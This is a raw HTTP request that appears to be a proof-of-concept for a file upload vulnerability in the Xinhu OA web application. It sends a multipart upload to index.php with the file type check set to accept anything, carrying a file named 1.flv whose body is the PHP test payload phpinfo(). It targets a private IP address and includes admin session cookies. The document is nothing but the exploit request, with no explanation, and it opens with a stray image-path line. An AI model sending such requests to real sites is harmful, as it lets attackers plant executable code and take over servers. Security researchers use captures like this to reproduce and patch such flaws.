 POST /xinhu/index.php?a=upfile&m=upload&d=public&maxsize=2&uptype=*&thumbnail=&ajaxbool=true&rnd=677441 HTTP/1.1
Host: 192.168.1.126
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.1.126/xinhu/index.php?m=upload&d=public&callback=_editfacech1522176546703_3566angback&upkey=201803280252576400
32&title=%E4%B8%8A%E4%BC%A0%E5%88%B0%E5%85%AC%E5%85%B1%E6%96%87%E6%A1%A3%E5%8C%BA&uptype=&params1=1
Content-Length: 221
Content-Type: multipart/form-data; boundary=---------------------------758261806152707301482261324
Cookie: PHPSESSID=pn0av5mvdgr1mpgafh1u2mvql3; deviceid=1522172124814; xinhu_ca_adminuser=test; xinhu_ca_rempass=0;
xinhu_mo_adminid=vy0sso0jm0ssm0my0jy0vh0ssg0soo0io0sof0iy02
Connection: close
-----------------------------758261806152707301482261324
Content-Disposition: form-data; name="file"; filename="1.flv"
Content-Type: video/x-flv
phpinfo()
-----------------------------758261806152707301482261324--